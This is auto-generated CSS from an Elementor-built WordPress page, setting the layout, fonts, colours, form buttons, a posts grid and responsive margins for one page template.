.elementor-element.elementor-element-5b65c67 .elementor-icon-list-item{font-family:"Montserrat";font-size:12px;font-weight:bold;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-11699 .elementor-element.elementor-element-6bdf7d4{--divider-border-style:solid;--divider-color:var( --e-global-color-text );--divider-border-width:3px;}.elementor-11699 .elementor-element.elementor-element-6bdf7d4 .elementor-divider-separator{width:52%;margin:0 auto;margin-center:0;}.elementor-11699 .elementor-element.elementor-element-6bdf7d4 .elementor-divider{text-align:center;}.elementor-11699 .elementor-element.elementor-element-b61ca30{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--padding-top:0px;--padding-bottom:0px;--padding-left:50px;--padding-right:50px;}.elementor-11699 .elementor-element.elementor-element-482d332{--display:flex;--margin-top:30px;--margin-bottom:30px;--margin-left:030px;--margin-right:0px;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-11699 .elementor-element.elementor-element-3fdd018 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-11699 .elementor-element.elementor-element-3fdd018 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-11699 .elementor-element.elementor-element-3fdd018 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-11699 .elementor-element.elementor-element-3fdd018{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-11699 .elementor-element.elementor-element-3fdd018 .elementor-icon-list-text{transition:color 0.3s;}.elementor-11699 .elementor-element.elementor-element-867aff6{--display:flex;--margin-top:30px;--margin-bottom:30px;--margin-left:030px;--margin-right:0px;}.elementor-widget-text-editor{color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-11699 .elementor-element.elementor-element-640dccd > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-11699 .elementor-element.elementor-element-640dccd{font-family:"Roboto";font-size:14px;color:#1A202C;}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-11699 .elementor-element.elementor-element-0b9b9dd > .elementor-widget-container{margin:-24px 0px 0px 0px;}.elementor-11699 .elementor-element.elementor-element-0b9b9dd .elementor-field-group{margin-bottom:10px;}.elementor-11699 .elementor-element.elementor-element-0b9b9dd .elementor-field-group.recaptcha_v3-bottomleft, .elementor-11699 .elementor-element.elementor-element-0b9b9dd .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}.elementor-11699 .elementor-element.elementor-element-0b9b9dd .elementor-form-fields-wrapper{margin-bottom:-10px;}body.rtl .elementor-11699 .elementor-element.elementor-element-0b9b9dd .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-11699 .elementor-element.elementor-element-0b9b9dd .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-11699 .elementor-element.elementor-element-0b9b9dd .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-11699 .elementor-element.elementor-element-0b9b9dd .elementor-field-type-html{padding-bottom:0px;}.elementor-11699 .elementor-element.elementor-element-0b9b9dd .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-color:#D6D6D6;border-width:1px 0px 1px 1px;border-radius:5px 0px 0px 05px;}.elementor-11699 .elementor-element.elementor-element-0b9b9dd .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-color:#D6D6D6;border-width:1px 0px 1px 1px;border-radius:5px 0px 0px 05px;}.elementor-11699 .elementor-element.elementor-element-0b9b9dd .elementor-field-group .elementor-select-wrapper::before{color:#D6D6D6;}.elementor-11699 .elementor-element.elementor-element-0b9b9dd .elementor-button{font-family:"Roboto";font-size:14px;border-style:solid;border-width:0px 0px 0px 1px;border-radius:0px 5px 5px 0px;padding:0px 0px 0px 0px;}.elementor-11699 .elementor-element.elementor-element-0b9b9dd .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-9c30cc4 );color:#ffffff;}.elementor-11699 .elementor-element.elementor-element-0b9b9dd .elementor-button[type="submit"]{background-color:var( --e-global-color-9c30cc4 );color:#ffffff;}.elementor-11699 .elementor-element.elementor-element-0b9b9dd .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-11699 .elementor-element.elementor-element-0b9b9dd .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-11699 .elementor-element.elementor-element-0b9b9dd .e-form__buttons__wrapper__button-next:hover{background-color:#2C3165;color:#FFFFFF;}.elementor-11699 .elementor-element.elementor-element-0b9b9dd .elementor-button[type="submit"]:hover{background-color:#2C3165;color:#FFFFFF;}.elementor-11699 .elementor-element.elementor-element-0b9b9dd .elementor-button[type="submit"]:hover svg *{fill:#FFFFFF;}.elementor-11699 .elementor-element.elementor-element-0b9b9dd .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-11699 .elementor-element.elementor-element-0b9b9dd{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-11699 .elementor-element.elementor-element-f1965f3 > .elementor-widget-container{margin:-16px 0px -8px 0px;}.elementor-11699 .elementor-element.elementor-element-f1965f3{font-family:"Montserrat";font-size:12px;font-weight:500;color:#697386;}.elementor-11699 .elementor-element.elementor-element-17e1e7d{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-11699 .elementor-element.elementor-element-9d14132{--display:flex;--margin-top:30px;--margin-bottom:30px;--margin-left:030px;--margin-right:0px;}.elementor-11699 .elementor-element.elementor-element-0ecdee5 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-11699 .elementor-element.elementor-element-0ecdee5{text-align:left;font-family:"Roboto";font-size:16px;font-weight:500;color:var( --e-global-color-text );}.elementor-widget-posts .elementor-button{background-color:var( --e-global-color-accent );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );}.elementor-widget-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );}.elementor-11699 .elementor-element.elementor-element-ee07eaf{--grid-row-gap:8px;--grid-column-gap:30px;}.elementor-11699 .elementor-element.elementor-element-ee07eaf .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.55 * 100% );}.elementor-11699 .elementor-element.elementor-element-ee07eaf:after{content:"0.55";}.elementor-11699 .elementor-element.elementor-element-ee07eaf .elementor-post__thumbnail__link{width:100%;}.elementor-11699 .elementor-element.elementor-element-ee07eaf .elementor-post__text{padding:2px 2px 2px 2px;}.elementor-11699 .elementor-element.elementor-element-ee07eaf .elementor-post:hover{background-color:var( --e-global-color-f3634ba );}.elementor-11699 .elementor-element.elementor-element-ee07eaf.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:8px;}.elementor-11699 .elementor-element.elementor-element-ee07eaf.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:8px;}.elementor-11699 .elementor-element.elementor-element-ee07eaf.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:8px;}.elementor-11699 .elementor-element.elementor-element-ee07eaf .elementor-post__title, .elementor-11699 .elementor-element.elementor-element-ee07eaf .elementor-post__title a{color:#1A202C;font-family:"Roboto Mono";font-size:12px;font-weight:600;line-height:1.3em;}.elementor-11699 .elementor-element.elementor-element-ee07eaf .elementor-post__excerpt p{font-size:10px;}@media(max-width:1024px){ .elementor-11699 .elementor-element.elementor-element-f8c9bdb{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;} .elementor-11699 .elementor-element.elementor-element-95c0693{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}}@media(min-width:768px){.elementor-11699 .elementor-element.elementor-element-5b582d6{--width:101.706%;}.elementor-11699 .elementor-element.elementor-element-f4ddbec{--width:30%;}.elementor-11699 .elementor-element.elementor-element-d3e2153{--width:100%;}.elementor-11699 .elementor-element.elementor-element-15db533{--width:70%;}.elementor-11699 .elementor-element.elementor-element-e0ac653{--width:100%;}.elementor-11699 .elementor-element.elementor-element-d7d0e84{--width:100%;}.elementor-11699 .elementor-element.elementor-element-9d14132{--width:100%;}}@media(max-width:767px){.elementor-11699 .elementor-element.elementor-element-15db533{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-11699 .elementor-element.elementor-element-e0ac653{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:09px;--padding-bottom:09px;--padding-left:09px;--padding-right:09px;}.elementor-11699 .elementor-element.elementor-element-d7d0e84{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-11699 .elementor-element.elementor-element-0538966 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-11699 .elementor-element.elementor-element-0538966{text-align:center;}.elementor-11699 .elementor-element.elementor-element-a566f4e > .elementor-widget-container{margin:8px 8px 8px 8px;padding:0px 0px 0px 0px;}.elementor-11699 .elementor-element.elementor-element-a566f4e .elementor-widget-container{font-size:16px;}.elementor-11699 .elementor-element.elementor-element-84002c4 .elementor-icon-list-item{font-size:12px;} .elementor-11699 .elementor-element.elementor-element-f8c9bdb{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-11699 .elementor-element.elementor-element-f66bdb1 > .elementor-widget-container{margin:8px 8px 8px 8px;}.elementor-11699 .elementor-element.elementor-element-f66bdb1{font-size:16px;} .elementor-11699 .elementor-element.elementor-element-95c0693{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-11699 .elementor-element.elementor-element-5b65c67 .elementor-icon-list-item{font-size:12px;}.elementor-11699 .elementor-element.elementor-element-b61ca30{--margin-top:-16px;--margin-bottom:-16px;--margin-left:0px;--margin-right:0px;}.elementor-11699 .elementor-element.elementor-element-482d332{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-11699 .elementor-element.elementor-element-867aff6{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-11699 .elementor-element.elementor-element-17e1e7d{--margin-top:40px;--margin-bottom:40px;--margin-left:0px;--margin-right:0px;}.elementor-11699 .elementor-element.elementor-element-9d14132{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-11699 .elementor-element.elementor-element-ee07eaf .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-11699 .elementor-element.elementor-element-ee07eaf:after{content:"0.5";}.elementor-11699 .elementor-element.elementor-element-ee07eaf .elementor-post__thumbnail__link{width:100%;}.elementor-11699 .elementor-element.elementor-element-ee07eaf .elementor-post__title, .elementor-11699 .elementor-element.elementor-element-ee07eaf .elementor-post__title a{font-size:14px;}}